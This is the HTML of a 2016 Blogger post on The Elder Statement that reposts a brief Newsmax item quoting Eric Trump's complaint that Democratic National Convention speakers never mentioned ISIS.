<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 30, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='July 30, 2016' itemprop='datePublished'/>
<meta content='2016-07-30T09:19:17Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' title='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;'>
<img alt='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png' title='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Eric Trump: Founding Fathers 'Rolling in Their Graves'
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-07-30T02:19:00-07:00'>July 30, 2016</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Eric%20Trump%3A%20Founding%20Fathers%20%27Rolling%20in%20Their%20Graves%27?max-results=5' rel='tag nofollow'>Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5229239891051844448' itemprop='articleBody'>
<meta content='        By N ews M ax ,  July  27 , 2016       Speakers at the Democratic National Convention have been busy taking shots at GOP nominee Don...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s1600/Screen+Shot+2016-07-30+at+3.18.22+AM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="182" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">N</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ews <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">M</span>ax</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">July</span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">27</span></span></span></span></span>, 2016&nbsp;</span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Speakers at the Democratic National Convention have been busy taking shots at GOP nominee Donald Trump, his son Eric said Wednesday, but there has not been a "single mention of ISIS" from the stage. <br /><br />"I saw one person who wasn't a career politician," Eric Trump told Fox News' "Fox and Friends" program Wednesday. "You know what I find sickening, of the 61 speakers, there wasn't a single mention of ISIS."</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><br /></i></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.newsmax.com/Politics/eric-trump-donald-trump-dnc-democrats/2016/07/27/id/740792/" target="_blank">http://www.newsmax.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html&title=Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html&title=Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html&title=Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png&description=        By N ews M ax ,  July  27 , 2016       Speakers at the Democratic National Convention have been busy taking shots at GOP nominee Don...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html&title=Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' text='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39; >> http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/07/video-captures-isis-killers-using-nuns.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/07/how-hillary-clinton-mainstreamed-al.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-07-30T02:19:00-07:00'>July 30, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/5229239891051844448' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=5229239891051844448&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5229239891051844448&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5229239891051844448&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5229239891051844448&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5229239891051844448&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5229239891051844448&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Eric%20Trump%3A%20Founding%20Fathers%20%27Rolling%20in%20Their%20Graves%27' rel='tag'>Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=5229239891051844448&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/07/video-captures-isis-killers-using-nuns.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/07/how-hillary-clinton-mainstreamed-al.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/5229239891051844448/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
